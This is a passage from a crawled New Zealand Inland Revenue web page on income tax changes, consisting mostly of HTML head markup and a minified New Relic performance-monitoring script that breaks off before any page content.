

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ird.govt.nz/income-tax-changes
body_size: 24357
content:


<!DOCTYPE html>
<!--IR LAYOUT-->
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="en">
<!--<![endif]-->
<head>
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="theme-color" content="#115860" />
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta property="og:image" content="https://www.ird.govt.nz/assets/home/images/social-favicon.png">    

    


<script type="text/javascript" nonce="uUflz6OOdp4FRQilaApPICe4JQo=">window.NREUM||(NREUM={});NREUM.info = {"beacon":"bam.nr-data.net","errorBeacon":"bam.nr-data.net","licenseKey":"NRJS-90435e115ada12916ae","applicationID":"468898334","transactionName":"M1MHZEVYDEVYUkdRXwoZKGZ0FjFfTVRQV0IBdQpeQ0sNWlVUQRd5ClIASA==","queueTime":0,"applicationTime":24,"agent":"","atts":""}</script><script type="text/javascript" nonce="uUflz6OOdp4FRQilaApPICe4JQo=">(window.NREUM||(NREUM={})).init={privacy:{cookies_enabled:false},ajax:{deny_list:["bam.nr-data.net"]},feature_flags:["soft_nav"]};(window.NREUM||(NREUM={})).loader_config={xpid:"Vg8EVFNRDhAEUllaDgkEVVA=",licenseKey:"NRJS-90435e115ada12916ae",applicationID:"468898334",browserID:"468902273"};window.NREUM||(NREUM={}),__nr_require=function(t,e,n){function r(n){if(!e[n]){var i=e[n]={exports:{}};t[n][0].call(i.exports,function(e){var i=t[n][1][e];return r(i||e)},i,i.exports)}return e[n].exports}if("function"==typeof __nr_require)return __nr_require;for(var i=0;i<n.length;i++)r(n[i]);return r}({1:[function(t,e,n){function r(t){try{s.console&&console.log(t)}catch(e){}}var i,o=t("ee"),a=t(27),s={};try{i=localStorage.getItem("__nr_flags").split(","),console&&"function"==typeof console.log&&(s.console=!0,i.indexOf("dev")!==-1&&(s.dev=!0),i.indexOf("nr_dev")!==-1&&(s.nrDev=!0))}catch(c){}s.nrDev&&o.on("internal-error",function(t){r(t.stack)}),s.dev&&o.on("fn-err",function(t,e,n){r(n.stack)}),s.dev&&(r("NR AGENT IN DEVELOPMENT MODE"),r("flags: "+a(s,function(t,e){return t}).join(", ")))},{}],2:[function(t,e,n){function r(t,e,n,r,s){try{p?p-=1:i(s||new UncaughtException(t,e,n),!0)}catch(f){try{o("ierr",[f,c.now(),!0])}catch(d){}}return"function"==typeof u&&u.apply(this,a(arguments))}function UncaughtException(t,e,n){this.message=t||"Uncaught error with no additional information",this.sourceURL=e,this.line=n}function i(t,e){var n=e?null:c.now();o("err",[t,n])}var o=t("handle"),a=t(28),s=t("ee"),c=t("loader"),f=t("gos"),u=window.onerror,d=!1,l="nr@seenError";if(!c.disabled){var p=0;c.features.err=!0,t(1),window.onerror=r;try{throw new Error}catch(h){"stack"in h&&(t(10),t(9),"addEventListener"in window&&t(6),c.xhrWrappable&&t(11),d=!0)}s.on("fn-start",function(t,e,n){d&&(p+=1)}),s.on("fn-err",function(t,e,n){d&&!n[l]&&(f(n,l,function(){return!0}),this.thrown=!0,i(n))}),s.on("fn-end",function(){d&&!this.thrown&&p>0&&(p-=1)}),s.on("internal-error",function(t){o("ierr",[t,c.now(),!0])})}},{}],3:[function(t,e,n){var r=t("loader");r.disabled||(r.features.ins=!0)},{}],4:[function(t,e,n){function r(){var t=new PerformanceObserver(function(t,e){var n=t.getEntries();s(v,[n])});try{t.observe({entryTypes:["resource"]})}catch(e){}}function i(t){if(s(v,[window.performance.getEntriesByType(w)]),window.performance["c"+l])try{window.performance[h](m,i,!1)}catch(t){}else try{window.performance[h]("webkit"+m,i,!1)}catch(t){}}function o(t){}if(window.performance&&window.performance.timing&&window.performance.getEntriesByType){var a=t("ee"),s=t("handle"),c=t(10),f=t(9),u=t(5),d=t(19),l="learResourceTimings",p="addEventListener",h="removeEventListener",m="resourcetimingbufferfull",v="bstResource",w="resource",g="-start",y="-end",x="fn"+g,b="fn"+y,E="bstTimer",R="pushState",S=t("loader");if(!S.disabled){S.features.stn=!0,t(8),"addEventListener"in window&&t(6);var O=NREUM.o.EV;a.on(x,function(t,e){var n=t[0];n instanceof O&&(this.bstStart=S.now())}),a.on(b,function(t,e){var n=t[0];n instanceof O&&s("bst",[n,e,this.bstStart,S.now()])}),c.on(x,function(t,e,n){this.bstStart=S.now(),this.bstType=n}),c.on(b,function(t,e){s(E,[e,this.bstStart,S.now(),this.bstType])}),f.on(x,function(){this.bstStart=S.now()}),f.on(b,function(t,e){s(E,[e,this.bstStart,S.now(),"requestAnimationFrame"])}),a.on(R+g,function(t){this.time=S.now(),this.startPath=location.pathname+location.hash}),a.on(R+y,function(t){s("bstHist",[location.pathname+location.hash,this.startPath,this.time])}),u()?(s(v,[window.performance.getEntriesByType("resource")]),r()):p in window.performance&&(window.performance["c"+l]?window.performance[p](m,i,d(!1)):window.performance[p]("webkit"+m,i,d(!1))),document[p]("scroll",o,d(!1)),document[p]("keypress",o,d(!1)),document[p]("click",o,d(!1))}}},{}],5:[function(t,e,n){e.exports=function(){return"PerformanceObserver"in window&&"function"==typeof window.PerformanceObserver}},{}],6:[function(t,e,n){function r(t){for(var e=t;e&&!e.hasOwnProperty(u);)e=Object.getPrototypeOf(e);e&&i(e)}function i(t){s.inPlace(t,[u,d],"-",o)}function o(t,e){return t[1]}var a=t("ee").get("events"),s=t("wrap-function")(a,!0),c=t("gos"),f=XMLHttpRequest,u="addEventListener",d="removeEventListener";e.exports=a,"getPrototypeOf"in Object?(r(document),r(window),r(f.prototype)):f.prototype.hasOwnProperty(u)&&(i(window),i(f.prototype)),a.on(u+"-start",function(t,e){var n=t[1];if(null!==n&&("function"==typeof n||"object"==typeof n)){var r=c(n,"nr@wrapped",function(){function t(){if("function"==typeof n.handleEvent)return n.handleEvent.apply(n,arguments)}var e={object:t,"function":n}[typeof n];return e?s(e,"fn-",null,e.name||"anonymous"):n});this.wrapped=t[1]=r}}),a.on(d+"-start",function(t){t[1]=this.wrapped||t[1]})},{}],7:[function(t,e,n){function r(t,e,n){var r=t[e];"function"==typeof r&&(t[e]=function(){var t=o(arguments),e={};i.emit(n+"before-start",[t],e);var a;e[m]&&e[m].dt&&(a=e[m].dt);var s=r.apply(this,t);return i.emit(n+"start",[t,a],s),s.then(function(t){return i.emit(n+"end",[null,t],s),t},function(t){throw i.emit(n+"end",[t],s),t})})}var i=t("ee").get("fetch"),o=t(28),a=t(27);e.exports=i;var s=window,c="fetch-",f=c+"body-",u=["arrayBuffer","blob","json","text","formData"],d=s.Request,l=s.Response,p=s.fetch,h="prototype",m="nr@context";d&&l&&p&&(a(u,function(t,e){r(d[h],e,f),r(l[h],e,f)}),r(s,"fetch",c),i.on(c+"end",function(t,e){var n=this;if(e){var r=e.headers.get("content-length");null!==r&&(n.rxSize=r),i.emit(c+"done",[null,e],n)}else i.emit(c+"done",[t],n)}))},{}],8:[function(t,e,n){var r=t("ee").get("history"),i=t("wrap-function")(r);e.exports=r;var o=window.history&&window.history.constructor&&window.history.constructor.prototype,a=window.history;o&&o.pushState&&o.replaceState&&(a=o),i.inPlace(a,["pushState","replaceState"],"-")},{}],9:[function(t,e,n){var r=t("ee").get("raf"),i=t("wrap-function")(r),o="equestAnimationFrame";e.exports=r,i.inPlace(window,["r"+o,"mozR"+o,"webkitR"+o,"msR"+o],"raf-"),r.on("raf-start",function(t){t[0]=i(t[0],"fn-")})},{}],10:[function(t,e,n){function r(t,e,n){t[0]=a(t[0],"fn-",null,n)}function i(t,e,n){this.method=n,this.timerDuration=isNaN(t[1])?0:+t[1],t[0]=a(t[0],"fn-",this,n)}var o=t("ee").get("timer"),a=t("wrap-function")(o),s="setTimeout",c="setInterval",f="clearTimeout",u="-start",d="-";e.exports=o,a.inPlace(window,[s,"setImmediate"],s+d),a.inPlace(window,[c],c+d),a.inPlace(window,[f,"clearImmediate"],f+d),o.on(c+u,r),o.on(s+u,i)},{}],11:[function(t,e,n){function r(t,e){d.inPlace(e,["onreadystatechange"],"fn-",s)}function i(){var t=this,e=u.context(t);t.readyState>3&&!e.resolved&&(e.resolved=!0,u.emit("xhr-resolved",[],t)),d.inPlace(t,y,"fn-",s)}function o(t){x.push(t),m&&(E?E.then(a):w?w(a):(R=-R,S.data=R))}function a(){for(var t=0;t<x.length;t++)r([],x[t]);x.length&&(x=[])}function s(t,e){return e}function c(t,e){for(var n in t)e[n]=t[n];return e}t(6);var f=t("ee"),u=f.get("xhr"),d=t("wrap-function")(u),l=t(19),p=NREUM.o,h=p.XHR,m=p.MO,v=p.PR,w=p.SI,g="readystatechange",y=["onload","onerror","onabort","onloadstart","onloadend","onprogress","ontimeout"],x=[];e.exports=u;var b=window.XMLHttpRequest=function(t){var e=new h(t);try{u.emit("new-xhr",[e],e),e.addEventListener(g,i,l(!1))}catch(n){try{u.emit("internal-error",[n])}catch(r){}}return e};if(c(h,b),b.prototype=h.prototype,d.inPlace(b.prototype,["open","send"],"-xhr-",s),u.on("send-xhr-start",function(t,e){r(t,e),o(e)}),u.on("open-xhr-start",r),m){var E=v&&v.resolve();if(!w&&!v){var R=1,S=document.createTextNode(R);new m(a).observe(S,{characterData:!0})}}else f.on("fn-end",function(t){t[0]&&t[0].type===g||a()})},{}],12:[function(t,e,n){function r(t){if(!s(t))return null;var e=window.NREUM;if(!e.loader_config)return null;var n=(e.loader_config.accountID||"").toString()||null,r=(e.loader_config.agentID||"").toString()||null,f=(e.loader_config.trustKey||"").toString()||null;if(!n||!r)return null;var h=p.generateSpanId(),m=p.generateTraceId(),v=Date.now(),w={spanId:h,traceId:m,timestamp:v};return(t.sameOrigin||c(t)&&l())&&(w.traceContextParentHeader=i(h,m),w.traceContextStateHeader=o(h,v,n,r,f)),(t.sameOrigin&&!u()||!t.sameOrigin&&c(t)&&d())&&(w.newrelicHeader=a(h,m,v,n,r,f)),w}function i(t,e){return"00-"+e+"-"+t+"-01"}function o(t,e,n,r,i){var o=0,a="",s=1,c="",f="";return i+"@nr="+o+"-"+s+"-"+n+"-"+r+"-"+t+"-"+a+"-"+c+"-"+f+"-"+e}function a(t,e,n,r,i,o){var a="btoa"in window&&"function"==typeof window.btoa;if(!a)return null;var s={v:[0,1],d:{ty:"Browser",ac:r,ap:i,id:t,tr:e,ti:n}};return o&&r!==o&&(s.d.tk=o),btoa(JSON.stringify(s))}function s(t){return f()&&c(t)}function c(t){var e=!1,n={};if("init"in NREUM&&"distributed_tracing"in NREUM.init&&(n=NREUM.init.distributed_tracing),t.sameOrigin)e=!0;else if(n.allowed_origins instanceof Array)for(var r=0;r<n.allowed_origins.length;r++){var i=h(n.allowed_origins[r]);if(t.hostname===i.hostname&&t.protocol===i.protocol&&t.port===i.port){e=!0;break}}return e}function f(){return"init"in NREUM&&"distributed_tracing"in NREUM.init&&!!NREUM.init.distributed_tracing.enabled}function u(){return"init"in NREUM&&"distributed_tracing"in NREUM.init&&!!NREUM.init.distributed_tracing.exclude_newrelic_header}function d(){return"init"in NREUM&&"distributed_tracing"in NREUM.init&&NREUM.init.distributed_tracing.cors_use_newrelic_header!==!1}function l(){return"init"in NREUM&&"distributed_tracing"in NREUM.init&&!!NREUM.init.distributed_tracing.cors_use_tracecontext_headers}var p=t(24),h=t(14);e.exports={generateTracePayload:r,shouldGenerateTrace:s}},{}],13:[function(t,e,n){function r(t){var e=this.params,n=this.metrics;if(!this.ended){this.ended=!0;for(var r=0;r<l;r++)t.removeEventListener(d[r],this.listener,!1);return e.protocol&&"data"===e.protocol?void g("Ajax/DataUrl/Excluded"):void(e.aborted||(n.duration=a.now()-this.startTime,this.loadCaptureCalled||4!==t.readyState?null==e.status&&(e.status=0):o(this,t),n.cbTime=this.cbTime,s("xhr",[e,n,this.startTime,this.endTime,"xhr"],this)))}}function i(t,e){var n=c(e),r=t.params;r.hostname=n.hostname,r.port=n.port,r.protocol=n.protocol,r.host=n.hostname+":"+n.port,r.pathname=n.pathname,t.parsedOrigin=n,t.sameOrigin=n.sameOrigin}function o(t,e){t.params.status=e.status;var n=v(e,t.lastSize);if(n&&(t.metrics.rxSize=n),t.sameOrigin){var r=e.getResponseHeader("X-NewRelic-App-Data");r&&(t.params.cat=r.split(", ").pop())}t.loadCaptureCalled=!0}var a=t("loader");if(a.xhrWrappable&&!a.disabled){var s=t("handle"),c=t(14),f=t(12).generateTracePayload,u=t("ee"),d=["load","error","abort","timeout"],l=d.length,p=t("id"),h=t(20),m=t(18),v=t(15),w=t(19),g=t(21).recordSupportability,y=NREUM.o.REQ,x=window.XMLHttpRequest;a.features.xhr=!0,t(11),t(7),u.on("new-xhr",function(t){var e=this;e.totalCbs=0,e.called=0,e.cbTime=0,e.end=r,e.ended=!1,e.xhrGuids={},e.lastSize=null,e.loadCaptureCalled=!1,e.params=this.params||{},e.metrics=this.metrics||{},t.addEventListener("load",function(n){o(e,t)},w(!1)),h&&(h>34||h<10)||t.addEventListener("progress",function(t){e.lastSize=t.loaded},w(!1))}),u.on("open-xhr-start",function(t){this.params={method:t[0]},i(this,t[1]),this.metrics={}}),u.on("open-xhr-end",function(t,e){"loader_config"in NREUM&&"xpid"in NREUM.loader_config&&this.sameOrigin&&e.setRequestHeader("X-NewRelic-ID",NREUM.loader_config.xpid);var n=f(this.parsedOrigin);if(n){var r=!1;n.newrelicHeader&&(e.setRequestHeader("newrelic",n.newrelicHeader),r=!0),n.traceContextParentHeader&&(e.setRequestHeader("traceparent",n.traceContextParentHeader),n.traceContextStateHeader&&e.setRequestHeader("tracestate",n.traceContextStateHeader),r=!0),r&&(this.dt=n)}}),u.on("send-xhr-start",function(t,e){var n=this.metrics,r=t[0],i=this;if(n&&r){var o=m(r);o&&(n.txSize=o)}this.startTime=a.now(),this.listener=function(t){try{"abort"!==t.type||i.loadCaptureCalled||(i.params.aborted=!0),("load"!==t.type||i.called===i.totalCbs&&(i.onloadCalled||"function"!=typeof e.onload))&&i.end(e)}catch(n){try{u.emit("internal-error",[n])}catch(r){}}};for(var s=0;s<l;s++)e.addEventListener(d[s],this.listener,w(!1))}),u.on("xhr-cb-time",function(t,e,n){this.cbTime+=t,e?this.onloadCalled=!0:this.called+=1,this.called!==this.totalCbs||!this.onloadCalled&&"function"==typeof n.onload||this.end(n)}),u.on("xhr-load-added",function(t,e){var n=""+p(t)+!!e;this.xhrGuids&&!this.xhrGuids[n]&&(this.xhrGuids[n]=!0,this.totalCbs+=1)}),u.on("xhr-load-removed",function(t,e){var n=""+p(t)+!!e;this.xhrGuids&&this.xhrGuids[n]&&(delete this.xhrGuids[n],this.totalCbs-=1)}),u.on("xhr-resolved",function(){this.endTime=a.now()}),u.on("addEventListener-end",function(t,e){e instanceof x&&"load"===t[0]&&u.emit("xhr-load-added",[t[1],t[2]],e)}),u.on("removeEventListener-end",function(t,e){e instanceof x&&"load"===t[0]&&u.emit("xhr-load-removed",[t[1],t[2]],e)}),u.on("fn-start",function(t,e,n){e instanceof x&&("onload"===n&&(this.onload=!0),("load"===(t[0]&&t[0].type)||this.onload)&&(this.xhrCbStart=a.now()))}),u.on("fn-end",function(t,e){this.xhrCbStart&&u.emit("xhr-cb-time",[a.now()-this.xhrCbStart,this.onload,e],e)}),u.on("fetch-before-start",function(t){function e(t,e){var n=!1;return e.newrelicHeader&&(t.set("newrelic",e.newrelicHeader),n=!0),e.traceContextParentHeader&&(t.set("traceparent",e.traceContextParentHeader),e.traceContextStateHeader&&t.set("tracestate",e.traceContextStateHeader),n=!0),n}var n,r=t[1]||{};"string"==typeof t[0]?n=t[0]:t[0]&&t[0].url?n=t[0].url:window.URL&&t[0]&&t[0]instanceof URL&&(n=t[0].href),n&&(this.parsedOrigin=c(n),this.sameOrigin=this.parsedOrigin.sameOrigin);var i=f(this.parsedOrigin);if(i&&(i.newrelicHeader||i.traceContextParentHeader))if("string"==typeof t[0]||window.URL&&t[0]&&t[0]instanceof URL){var o={};for(var a in r)o[a]=r[a];o.headers=new Headers(r.headers||{}),e(o.headers,i)&&(this.dt=i),t.length>1?t[1]=o:t.push(o)}else t[0]&&t[0].headers&&e(t[0].headers,i)&&(this.dt=i)}),u.on("fetch-start",function(t,e){this.params={},this.metrics={},this.startTime=a.now(),this.dt=e,t.length>=1&&(this.target=t[0]),t.length>=2&&(this.opts=t[1]);var n,r=this.opts||{},o=this.target;if("string"==typeof o?n=o:"object"==typeof o&&o instanceof y?n=o.url:window.URL&&"object"==typeof o&&o instanceof URL&&(n=o.href),i(this,n),"data"!==this.params.protocol){var s=(""+(o&&o instanceof y&&o.method||r.method||"GET")).toUpperCase();this.params.method=s,this.txSize=m(r.body)||0}}),u.on("fetch-done",function(t,e){if(this.endTime=a.now(),this.params||(this.params={}),"data"===this.params.protocol)return void g("Ajax/DataUrl/Excluded");this.params.status=e?e.status:0;var n;"string"==typeof this.rxSize&&this.rxSize.length>0&&(n=+this.rxSize);var r={txSize:this.txSize,rxSize:n,duration:a.now()-this.startTime};s("xhr",[this.params,r,this.startTime,this.endTime,"fetch"],this)})}},{}],14:[function(t,e,n){var r={};e.exports=function(t){if(t in r)return r[t];if(0===(t||"").indexOf("data:"))return{protocol:"data"};var e=document.createElement("a"),n=window.location,i={};e.href=t,i.port=e.port;var o=e.href.split("://");!i.port&&o[1]&&(i.port=o[1].split("/")[0].split("@").pop().split(":")[1]),i.port&&"0"!==i.port||(i.port="https"===o[0]?"443":"80"),i.hostname=e.hostname||n.hostname,i.pathname=e.pathname,i.protocol=o[0],"/"!==i.pathname.charAt(0)&&(i.pathname="/"+i.pathname);var a=!e.protocol||":"===e.protocol||e.protocol===n.protocol,s=e.hostname===document.domain&&e.port===n.port;return i.sameOrigin=a&&(!e.hostname||s),"/"===i.pathname&&(r[t]=i),i}},{}],15:[function(t,e,n){function r(t,e){var n=t.responseType;return"json"===n&&null!==e?e:"arraybuffer"===n||"blob"===n||"json"===n?i(t.response):"text"===n||""===n||void 0===n?i(t.responseText):void 0}var i=t(18);e.exports=r},{}],16:[function(t,e,n){function r(){}function i(t,e,n,r){return function(){return u.recordSupportability("API/"+e+"/called"),o(t+e,[f.now()].concat(s(arguments)),n?null:this,r),n?void 0:this}}var o=t("handle"),a=t(27),s=t(28),c=t("ee").get("tracer"),f=t("loader"),u=t(21),d=NREUM;"undefined"==typeof window.newrelic&&(newrelic=d);var l=["setPageViewName","setCustomAttribute","setErrorHandler","finished","addToTrace","inlineHit","addRelease"],p="api-",h=p+"ixn-";a(l,function(t,e){d[e]=i(p,e,!0,"api")}),d.addPageAction=i(p,"addPageAction",!0),d.setCurrentRouteName=i(p,"routeName",!0),e.exports=newrelic,d.interaction=function(){return(new r).get()};var m=r.prototype={createTracer:function(t,e){var n={},r=this,i="function"==typeof e;return o(h+"tracer",[f.now(),t,n],r),function(){if(c.emit((i?"":"no-")+"fn-start",[f.now(),r,i],n),i)try{return e.apply(this,arguments)}catch(t){throw c.emit("fn-err",[arguments,this,t],n),t}finally{c.emit("fn-end",[f.now()],n)}}}};a("actionText,setName,setAttribute,save,ignore,onEnd,getContext,end,get".split(","),function(t,e){m[e]=i(h,e)}),newrelic.noticeError=function(t,e){"string"==typeof t&&(t=new Error(t)),u.recordSupportability("API/noticeError/called"),o("err",[t,f.now(),!1,e])}},{}],17:[function(t,e,n){function r(t){if(NREUM.init){for(var e=NREUM.init,n=t.split("."),r=0;r<n.length-1;r++)if(e=e[n[r]],"object"!=typeof e)return;return e=e[n[n.length-1]]}}e.exports={getConfiguration:r}},{}],18:[function(t,e,n){e.exports=function(t){if("string"==typeof t&&t.length)return t.length;if("object"==typeof t){if("undefined"!=typeof ArrayBuffer&&t instanceof ArrayBuffer&&t.byteLength)return t.byteLength;if("undefined"!=typeof Blob&&t instanceof Blob&&t.size)return t.size;if(!("undefined"!=typeof FormData&&t instanceof FormData))try{return JSON.stringify(t).length}catch(e){return}}}},{}],19:[function(t,e,n){var r=!1;try{var i=Object.defineProperty({},"passive",{get:function(){r=!0}});window.addEventListener("testPassive",null,i),window.removeEventListener("testPassive",null,i)}catch(o){}e.exports=function(t){return r?{passive:!0,capture:!!t}:!!t}},{}],20:[function(t,e,n){var r=0,i=navigator.userAgent.match(/Firefox[\/\s](\d+\.\d+)/);i&&(r=+i[1]),e.exports=r},{}],21:[function(t,e,n){function r(t,e){var n=[a,t,{name:t},e];return o("storeMetric",n,null,"api"),n}function i(t,e){var n=[s,t,{name:t},e];return o("storeEventMetrics",n,null,"api"),n}var o=t("handle"),a="sm",s="cm";e.exports={constants:{SUPPORTABILITY_METRIC:a,CUSTOM_METRIC:s},recordSupportability:r,recordCustom:i}},{}],22:[function(t,e,n){function r(){return s.exists&&performance.now?Math.round(performance.now()):(o=Math.max((new Date).getTime(),o))-a}function i(){return o}var o=(new Date).getTime(),a=o,s=t(29);e.exports=r,e.exports.offset=a,e.exports.getLastTimestamp=i},{}],23:[function(t,e,n){function r(t,e){var n=t.getEntries();n.forEach(function(t){"first-paint"===t.name?p("timing",["fp",Math.floor(t.startTime)]):"first-contentful-paint"===t.name&&p("timing",["fcp",Math.floor(t.startTime)])})}function i(t,e){var n=t.getEntries();if(n.length>0){var r=n[n.length-1];if(f&&f<r.startTime)return;var i=[r],o=a({});o&&i.push(o),p("lcp",i)}}function o(t){t.getEntries().forEach(function(t){t.hadRecentInput||p("cls",[t])})}function a(t){var e=navigator.connection||navigator.mozConnection||navigator.webkitConnection;if(e)return e.type&&(t["net-type"]=e.type),e.effectiveType&&(t["net-etype"]=e.effectiveType),e.rtt&&(t["net-rtt"]=e.rtt),e.downlink&&(t["net-dlink"]=e.downlink),t}function s(t){if(t instanceof w&&!y){var e=Math.round(t.timeStamp),n={type:t.type};a(n),e<=h.now()?n.fid=h.now()-e:e>h.offset&&e<=Date.now()?(e-=h.offset,n.fid=h.now()-e):e=h.now(),y=!0,p("timing",["fi",e,n])}}function c(t){"hidden"===t&&(f=h.now(),p("pageHide",[f]))}if(!("init"in NREUM&&"page_view_timing"in NREUM.init&&"enabled"in NREUM.init.page_view_timing&&NREUM.init.page_view_timing.enabled===!1)){var f,u,d,l,p=t("handle"),h=t("loader"),m=t(26),v=t(19),w=NREUM.o.EV;if("PerformanceObserver"in window&&"function"==typeof window.PerformanceObserver){u=new PerformanceObserver(r);try{u.observe({entryTypes:["paint"]})}catch(g){}d=new PerformanceObserver(i);try{d.observe({entryTypes:["largest-contentful-paint"]})}catch(g){}l=new PerformanceObserver(o);try{l.observe({type:"layout-shift",buffered:!0})}catch(g){}}if("addEventListener"in document){var y=!1,x=["click","keydown","mousedown","pointerdown","touchstart"];x.forEach(function(t){document.addEventListener(t,s,v(!1))})}m(c)}},{}],24:[function(t,e,n){function r(){function t(){return e?15&e[n++]:16*Math.random()|0}var e=null,n=0,r=window.crypto||window.msCrypto;r&&r.getRandomValues&&(e=r.getRandomValues(new Uint8Array(31)));for(var i,o="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx",a="",s=0;s<o.length;s++)i=o[s],"x"===i?a+=t().toString(16):"y"===i?(i=3&t()|8,a+=i.toString(16)):a+=i;return a}function i(){return a(16)}function o(){return a(32)}function a(t){function e(){return n?15&n[r++]:16*Math.random()|0}var n=null,r=0,i=window.crypto||window.msCrypto;i&&i.getRandomValues&&Uint8Array&&(n=i.getRandomValues(new Uint8Array(t)));for(var o=[],a=0;a<t;a++)o.push(e().toString(16));return o.join("")}e.exports={generateUuid:r,generateSpanId:i,generateTraceId:o}},{}],25:[function(t,e,n){function r(t,e){if(!i)return!1;if(t!==i)return!1;if(!e)return!0;if(!o)return!1;for(var n=o.split("."),r=e.split("."),a=0;a<r.length;a++)if(r[a]!==n[a])return!1;return!0}var i=null,o=null,a=/Version\/(\S+)\s+Safari/;if(navigator.userAgent){var s=navigator.userAgent,c=s.match(a);c&&s.indexOf("Chrome")===-1&&s.indexOf("Chromium")===-1&&(i="Safari",o=c[1])}e.exports={agent:i,version:o,match:r}},{}],26:[function(t,e,n){function r(t){function e(){t(s&&document[s]?document[s]:document[o]?"hidden":"visible")}"addEventListener"in document&&a&&document.addEventListener(a,e,i(!1))}var i=t(19);e.exports=r;var o,a,s;"undefined"!=typeof document.hidden?(o="hidden",a="visibilitychange",s="visibilityState"):"undefined"!=typeof document.msHidden?(o="msHidden",a="msvisibilitychange"):"undefined"!=typeof document.webkitHidden&&(o="webkitHidden",a="webkitvisibilitychange",s="webkitVisibilityState")},{}],27:[function(t,e,n){function r(t,e){var n=[],r="",o=0;for(r in t)i.call(t,r)&&(n[o]=e(r,t[r]),o+=1);return n}var i=Object.prototype.hasOwnProperty;e.exports=r},{}],28:[function(t,e,n){function r(t,e,n){e||(e=0),"undefined"==typeof n&&(n=t?t.length:0);for(var r=-1,i=n-e||0,o=Array(i<0?0:i);++r<i;)o[r]=t[e+r];return o}e.exports=r},{}],29:[function(t,e,n){e.exports={exists:"undefined"!=typeof window.performance&&window.performance.timing&&"undefined"!=typeof window.performance.timing.navigationStart}},{}],ee:[function(t,e,n){function r(){}function i(t){function e(t){return t&&t instanceof r?t:t?f(t,c,a):a()}function n(n,r,i,o,a){if(a!==!1&&(a=!0),!p.aborted||o){t&&a&&t(n,r,i);for(var s=e(i),c=m(n),f=c.length,u=0;u<f;u++)c[u].apply(s,r);var l=d[y[n]];return l&&l.push([x,n,r,s]),s}}function o(t,e){g[t]=m(t).concat(e)}function h(t,e){var n=g[t];if(n)for(var r=0;r<n.length;r++)n[r]===e&&n.splice(r,1)}function m(t){return g[t]||[]}function v(t){return l[t]=l[t]||i(n)}function w(t,e){p.aborted||u(t,function(t,n){e=e||"feature",y[n]=e,e in d||(d[e]=[])})}var g={},y={},x={on:o,addEventListener:o,removeEventListener:h,emit:n,get:v,listeners:m,context:e,buffer:w,abort:s,aborted:!1};return x}function o(t){return f(t,c,a)}function a(){return new r}function s(){(d.api||d.feature)&&(p.aborted=!0,d=p.backlog={})}var c="nr@context",f=t("gos"),u=t(27),d={},l={},p=e.exports=i();e.exports.getOrSetContext=o,p.backlog=d},{}],gos:[function(t,e,n){function r(t,e,n){if(i.call(t,e))return t[e];var r=n();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(t,e,{value:r,writable:!0,enumerable:!1}),r}catch(o){}return t[e]=r,r}var i=Object.prototype.hasOwnProperty;e.exports=r},{}],handle:[function(t,e,n){function r(t,e,n,r){i.buffer([t],r),i.emit(t,e,n)}var i=t("ee").get("handle");e.exports=r,r.ee=i},{}],id:[function(t,e,n){function r(t){var e=typeof t;return!t||"object"!==e&&"function"!==e?-1:t===window?0:a(t,o,function(){return i++})}var i=1,o="nr@id",a=t("gos");e.exports=r},{}],loader:[function(t,e,n){function r(){if(!O++){var t=S.info=NREUM.info,e=m.getElementsByTagName("script")[0];if(setTimeout(f.abort,3e4),!(t&&t.licenseKey&&t.applicationID&&e))return f.abort();c(E,function(e,n){t[e]||(t[e]=n)});var 